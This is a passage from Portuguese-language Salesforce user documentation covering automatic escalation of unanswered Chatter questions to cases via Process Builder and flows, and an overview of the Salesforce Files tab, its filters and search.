- **•** LikeCount: O número de curtidas em uma pergunta.

### Dica:

- **•** O tipo de dados das variáveis de fluxo deve corresponder ao tipo de dados do campo do item de feed. CommentCount e LikeCount são campos numéricos, ao passo que BestCommentId é um campo de texto.
- **•** A criação de um item de feed pode acionar um processo, mas atualizações em itens de feed (como curtidas e comentários) não podem. Dependendo do processo, pode ser necessário especificar o período de tempo até que um fluxo relacionado seja executado.

### **Além do básico**

Robert, um administrador do Salesforce, deseja que perguntas sejam escaladas automaticamente para casos se atenderem a estes critérios:

- **•** 24 horas tiverem se passado
- **•** A pergunta recebeu mais de quatro comentários
- **•** Uma melhor resposta não foi selecionada

#### **Etapa 1: Criar um processo**

Primeiro, Robert cria um processo no Process Builder no objeto Item de feed. O processo é executado apenas quando itens de feed são criados.

#### **Etapa 2: Adicionar critério**

Robert adiciona critérios ao processo que verificam se os itens de feed recém-criados são perguntas. Ele usa as seguintes configurações:

**•** Nome do critério = É pergunta



Disponível em: Salesforce Classic

O Question-to-Case está disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O Process Builder do Lightning está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **•** Critério para executar ações = Condições de filtro foram atendidas
- **•** Condição do filtro = [FeedItem].Type *igual a* Publicação de pergunta
- **•** Todas as condições foram atendidas (E)

#### **Etapa 3: Adicionar um fluxo**

Robert cria um fluxo simples, chamado "Escalar pergunta para caso", no Cloud Flow Designer. O fluxo inclui três elementos: uma pesquisa de registro, uma decisão e uma ação rápida. Ele verifica se uma pergunta recebeu quatro ou mais comentários e se foi selecionada a melhor resposta. O elemento pesquisa de registro recupera o ID de registro de uma publicação de pergunta. Ele usa as seguintes configurações:

- Nome = ID de pergunta
- **•** Pesquisa = FeedItem
- **•** Campo = Id
- **•** Operador = igual
- Valor = { !QuestionID}

Nota: Para o campo Valor, Robert cria uma variável de texto nomeada {!QuestionID} com um Tipo de entrada/saída igual a Entrada e saída.

O elemento decisão especifica se a pergunta deve ser escalada para um caso. Ele usa as seguintes configurações:

- **•** Nome = Deve ser escalada
- **•** Resultado padrão = Não
- **•** Resultado editável = Sim
	- **–** Condições de fluxo = {!BestCommentId} *é nulo* {!\$GlobalConstant.True}
		- E

{!CommentCount} *maior ou igual a* 4

**–** Todas as condições devem ser verdadeiras (AND)

Nota: Para Condições de fluxo, Robert cria duas novas variáveis: uma variável de texto nomeada {!BestCommentId} e uma variável de número nomeada {!CommentCount}, ambas com um Tipo de entrada/saída igual a Entrada e saída.

A ação rápida **FeedItem.EscalateQFIToCase** escala a pergunta para um caso se as condições do resultado **Sim** são atendidas. Ela usa as seguintes configurações:

- **•** Nome = Escalar para caso
- **•** Na seção Entradas, ID de registro relacionado = {!QuestionId}

Cuidado: Não edite o nome da ação rápida **FeedItem.EscalateQFIToCase**. Editar o nome da ação faz com que ele apareça no menu suspenso de ações em publicações no feed de texto, anexo e link, causando erros.

#### **Etapa 4: Adicionar o fluxo ao processo**

Depois de concluir o fluxo, Robert o incorpora ao processo como uma ação agendada. Primeiro ele especifica que o fluxo deve ser executado 24 horas após um item de feed ter sido criado.

Em seguida, ele adiciona o fluxo ao processo com uma variável que usa informações do registro do item de feed. Ele usa as seguintes configurações:

- **•** Nome da ação = Escalar para caso
- Fluxo = Escalate Question to Case

#### **• Variável:**

- **–** Variável de fluxo = QuestionId
- **–** Valor = [FeedItem].Id

### **Etapa 5: Salvar e ativar o processo**

Dê uma olhada no processo concluído de Robert.

Depois que Robert ativar o processo, ele será executado em todas as futuras perguntas publicadas em comunidades e no Salesforce.



Dica: Robert pode achar conveniente criar um processo semelhante que escala perguntas para casos depois de serem curtidas dez vezes ou mais. Ele pode economizar tempo clonando esse processo e associando-o a um fluxo que verifica o número de curtidas em perguntas.

CONSULTE TAMBÉM:

[Lightning Process Builder](#page-4250-0) [Cloud Flow Designer](#page-4417-0)

### <span id="page-2976-0"></span>Criação de um caso a partir de uma pergunta no Chatter

Se uma pergunta no Chatter não foi solucionada, moderadores podem criar um caso a partir dela. Question-to-Case deve estar ativado na organização ou comunidade.

- **1.** Navegue até a pergunta no feed.
- **2.** Selecione **Escalar para caso** no menu suspenso de ações.



Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar um caso a partir de uma pergunta no Salesforce:

**•** "Moderar o Chatter" OU "Modificar todos os dados"

E

"Criar" em casos

Para criar um caso a partir de uma pergunta na comunidade:

**•** "Moderar Chatter" OU "Modificar todos os dados" OU "Moderar feeds de comunidades"

E

"Criar" em casos



Aparece uma janela com o assunto do caso, o contato e a descrição preenchidos. A menos que haja uma fila no Question-to-Case, o caso é automaticamente atribuído a você.

- **3.** Se necessário, edite os detalhes do caso.
- **4.** Crie o caso.

Após um caso ser criado de uma pergunta do Chatter, o cliente que fez a pergunta recebe um email notificando que um caso foi criado com base em sua pergunta. O email inclui o número do caso e um link para ele.

Agentes podem publicar uma resposta à pergunta diretamente no feed do caso, usando a ação Comunidade no editor. Os agentes escolhem quem pode exibir a resposta selecionando "Apenas cliente" ou "Todos". Também podem navegar para a pergunta original na página de detalhes do caso por meio do link no campo Pergunta do Chatter.

#### CONSULTE TAMBÉM:

[Configuração do Question-to-Case](#page-2968-0) [Criação automática de casos a partir de perguntas não resolvidas no Chatter](#page-2973-0)

# <span id="page-2977-0"></span>Criar, compartilhar e organizar arquivos

# Diferenças entre arquivos, Salesforce CRM Content, Salesforce Knowledge, documentos e anexos





CONSULTE TAMBÉM:

[Visão geral dos arquivos](#page-2979-0)

[Salesforce CRM Content](#page-3021-0)

[Documentos: Início](#page-3013-0)

# Salesforce Files

### <span id="page-2979-0"></span>Visão geral dos arquivos

Use a guia **Arquivos** para trabalhar com arquivos no Salesforce.

Trabalhar com arquivos no Salesforce significa:

- **•** Colaborar com colegas de trabalho publicando arquivos em feeds e diretamente em registros, como Contas, Casos, Leads e mais.
- **•** Compartilhar arquivos com clientes na nuvem segura do Salesforce.
- **•** Sincronizar arquivos entre a unidade local e o Salesforce.
- **•** Saber como os usuários trabalham com arquivos, executando relatórios de arquivo padrão e personalizados.

A guia **Arquivos** oferece um poderoso conjunto de ferramentas para trabalhar com seus arquivos e gerenciá-los.



- **•** Filtre sua lista de arquivos (1) para que ela mostre apenas os arquivos que você deseja ver. Clique em qualquer nome de filtro para alterar o escopo da sua lista de arquivos.
- **•** Selecione ou arraste um ou mais arquivos para carregá-los (2) no Salesforce. Todos os tipos de arquivo são suportados, incluindo apresentações do Microsoft® PowerPoint e planilhas Excel, a Adobe® PDFs, arquivos de imagem, de áudio e de vídeo.
- **•** Use a ferramenta de pesquisa específica para arquivos (3) para localizar os arquivos necessários. A filtragem da sua lista de arquivos também filtra sua pesquisa. Pesquise todos os arquivos aos quais você tem acesso pelo filtro Recentes.
- **•** Visualize, siga, faça download, controle a versão, compartilhe e sincronize arquivos diretamente da lista de arquivos (4). Clique no nome de um arquivo para abrir a página de detalhes do arquivo. Na página de detalhes do arquivo, você pode executar relatórios sobre o arquivo, ver quem o está seguindo, editar detalhes do arquivo etc.
- **•** Faça o download do Salesforce Files Sync (5) para sincronizar arquivos entre seu computador e o Salesforce.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

#### Colaborar com todos

Os arquivos são adicionados automaticamente à lista Arquivos quando:

- **•** Você carrega um arquivo.
- **•** Você anexa um arquivo a um registro.
- **•** Você ou outra pessoa anexa um arquivo a um feed ou comentário do Chatter. Isso inclui arquivos anexados a todos os grupos públicos, independentemente de ser membro ou não, e aos grupos privados do qual você é membro, mas não grupos privados dos quais não é membro.
- **•** Você sincroniza arquivos na pasta do Salesforce Files Sync.
- **•** Alguém mais compartilha um arquivo privadamente com você usando a caixa de diálogo Compartilhamento.
- **•** Carregue um arquivo em uma biblioteca do Salesforce CRM Content.
- **•** Outra pessoa carrega um arquivo em uma biblioteca da qual você é membro.
- **•** Você ou outra pessoa cria um pacote de conteúdo ou carrega um link da Web no Salesforce CRM Content. Você só vê arquivos de pacotes de conteúdo e links da Web aos quais tem acesso.

Nota: No Internet Explorer 11, a opção **Visualizar** redireciona para a página de detalhes do arquivo.

Ao trabalhar com arquivos no Salesforce, tenha em mente estes limites de arquivo:



# Nota:

- **•** Para obter informações sobre as diferentes ferramentas e soluções para arquivos no Salesforce, consulte [Diferenças entre](#page-2977-0) [arquivos, Salesforce CRM Content, Salesforce Knowledge, documentos e anexos](#page-2977-0).
- **•** Para saber quem pode executar quais ações em um arquivo, consulte [Quem pode ver meu arquivo?.](#page-2987-0)
- **•** A funcionalidade de sincronização de arquivos, como o filtro Sincronizados, está disponível apenas se a opção Salesforce Files Sync estiver configurada para você e sua organização.
- **•** Os arquivos conectados ao Salesforce de repositórios como o Microsoft® SharePoint® só estão disponíveis se o Salesforce Files Connect estiver habilitado para você e sua organização.

**•** Feeds e grupos do Chatter, bem como a capacidade de seguir arquivos, estão disponíveis apenas para organizações que têm o Chatter ativado.

#### CONSULTE TAMBÉM:

- [Visualizar detalhes do arquivo](#page-2996-0)
- [Quem pode ver meu arquivo?](#page-2987-0)
- [Alterar permissões de arquivo](#page-2989-0)
- [Sincronizar arquivos e pastas](#page-3002-0)
- [Carregar uma nova versão de um arquivo](#page-2986-0)
- [Anexar um arquivo a uma publicação ou comentário](#page-2899-0)
- [Seguir um arquivo](#page-2995-0)

### Guia Arquivos

#### Início de Arquivos

O início de Arquivos permite armazenar arquivos privativamente, compartilhar arquivos com outras pessoas e visualizar arquivos que foram compartilhados com você.

#### No início de **Arquivos**, você pode:

- **•** Ver todos os arquivos que você possui ou aos quais tem acesso e filtrar sua lista de arquivos.
- **•** [Pesquisar arquivos](#page-2982-0) usando filtros e digitando termos na caixa de pesquisa Arquivos ou na caixa de pesquisa que se encontra na parte superior da página.
- **•** [Carregar arquivos privados](#page-2984-0) ou carregar e compartilhar arquivos com [pessoas](#page-2992-0), [grupos](#page-2991-0) ou via um [link de arquivo.](#page-3048-0)
- **•** Se você tiver a permissão "Sincronizar arquivos", [acesse os arquivos sincronizados](#page-3003-0) na pasta Salesforce Files Sync.
- **•** [Visualizar o arquivo](#page-2996-0) sem fazer seu download.
- [Seguir e receber atualizações sobre um arquivo](#page-2995-0) no feed do Chatter. Clique em  $\star$  ao lado do arquivo que você está seguindo para parar de receber atualizações sobre o arquivo. (Requer o Chatter.)
- Clique em **para fazer download, carregar uma nova versão, compartilhar com pessoas, grupos ou via link e ver configurações** de compartilhamento.
- **•** Clique no nome de um arquivo para exibir a [página de detalhes do arquivo](#page-2996-0).
- **•** Clique no nome do proprietário de um arquivo para ver seu perfil.

### CONSULTE TAMBÉM:

[Filtrar a lista de arquivos](#page-2982-1) [Quem pode ver meu arquivo?](#page-2987-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**,

**Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

### <span id="page-2982-1"></span>Filtrar a lista de arquivos

Os filtros da página **Arquivos** fornecem acesso rápido a seus arquivos no Salesforce.

A página Arquivos lista todos os arquivos aos quais tem acesso. Os filtros mostram diferentes grupos desses arquivos, permitindo encontrar rapidamente o que você está procurando.



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

### <span id="page-2982-0"></span>CONSULTE TAMBÉM:

[Visualizar onde um arquivo é compartilhado](#page-2998-0)

#### Pesquisar arquivos

Use o campo de pesquisa específico para arquivos na guia **Arquivos** do Salesforce para localizar exatamente o que você está procurando.

A guia **Arquivos** lista os arquivos que lhe pertencem e os arquivos aos quais você tem acesso, incluindo arquivos publicados em feeds. Os 25 arquivos exibidos mais recentemente são listados por padrão. Você pode ver e pesquisar um determinado grupo de arquivos clicando em um filtro específico na barra lateral. Os resultados de pesquisa são filtrados com base nos termos digitados.

Nota: Os usuários que têm a permissão "Sincronizar arquivos" não veem os filtros **Todos os arquivos**, **MEUS ARQUIVOS** ou **ARQUIVOS NOS MEUS GRUPOS**. Os usuários que não têm a permissão "Sincronizar arquivos" não veem o filtro **Sincronizados**.

- **• Todos os arquivos** Todos os arquivos que você possui e aos quais tem acesso, como:
	- **–** Arquivos que foram compartilhados com você
	- **–** Arquivos que você está seguindo

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

- **–** Arquivos nos seus grupos do Chatter
- **–** Arquivos nas suas bibliotecas
- **–** Os arquivos anexados por outras pessoas a um feed do Chatter. Isso inclui arquivos anexados a todos os grupos públicos, independentemente de ser membro ou não, e aos grupos privados do qual você é membro, mas não grupos privados dos quais não é membro.

Esse filtro não está disponível para usuários que têm a permissão "Sincronizar arquivos".

- **• Recentes** Os arquivos mais recentes que você exibiu.
- **• MEUS ARQUIVOS**—Todos os arquivos que você possui, arquivos compartilhados com você e arquivos que você segue.
	- **– Pertencentes a mim** Arquivos que pertencem a você:
		- **•** Carregado na Home page ou página Arquivos. Esses são privados e não compartilhados com ninguém, mas você pode visualizá-los, executar ações, compartilhá-los e anexá-los aos feeds do Chatter.
		- **•** Anexado aos feeds do Chatter de seu computador.
		- **•** Sincronizado usando a pasta Salesforce Files Sync.
		- **•** Carregados nas bibliotecas do Salesforce CRM Content das quais você é membro e na sua biblioteca privada.
	- **– Compartilhados comigo** Todos os arquivos que foram compartilhados com você por um compartilhamento privado ou uma publicação pública em seu perfil.
	- **– Seguindo** Todos os arquivos que você está seguindo.
- **• ARQUIVOS EM MEUS GRUPOS**—Todos os arquivos que você e outras pessoas compartilharam com grupos dos quais é membro. Os cinco últimos grupos que você visitou são exibidos.
- **• ARQUIVOS EM MINHAS BIBLIOTECAS** Todos os arquivos que você e outras pessoas carregaram nas bibliotecas das quais você é membro e todos os arquivos que você carregou em sua biblioteca privada. As primeiras cinco bibliotecas das quais você é membro, incluindo sua biblioteca privada, são listadas. Se você for membro de mais de cinco bibliotecas, clique em **Mais** para visualizar uma lista completa.
- **• Sincronizados**—Todos os arquivos que foram sincronizados na pasta Salesforce Files Sync. Esse filtro só está disponível para usuários que têm a permissão "Sincronizar arquivos".

Para pesquisar arquivos usando a busca de Arquivos:

- **1.** Se preferir, clique em um filtro na barra lateral para restringir sua pesquisa para um conjunto específico de arquivos.
- **2.** Insira os termos de pesquisa no campo Pesquisa da guia **Arquivos**. Você pode pesquisar por nome, descrição, proprietário, tipo de arquivo, ou dentro do texto do arquivo.
- **3.** Clique em **Pesquisar** para ver uma lista filtrada de todos os arquivos relevantes baseados em seus termos de pesquisa. Ou clique em co para limpar os termos da pesquisa.

Também é possível pesquisar arquivos no campo de pesquisa do cabeçalho. Use [pesquisa de feed](#page-2884-0) para encontrar arquivos postados em um feed específico do Chatter, como em um perfil, um registro ou um grupo.

Nota: A pesquisa de feed retorna resultados para nomes de arquivos ou de links compartilhados nas publicações, mas não nos comentários.

A lista Arquivos não inclui:

- **•** Documentos da guia Documentos
- **•** Anexos da lista relacionada Notas e anexos

A pesquisa suporta vários tipos de arquivo e tem limites em relação ao tamanho de arquivo. Se um arquivo exceder o tamanho máximo, o texto dentro dele não será pesquisado, mas o nome, a descrição, o tipo e o proprietário do arquivo serão.



CONSULTE TAMBÉM:

[Seguir um arquivo](#page-2995-0) [Filtrar a lista de arquivos](#page-2982-1)

### <span id="page-2984-0"></span>Carregar e compartilhar arquivos

### Carregar arquivos

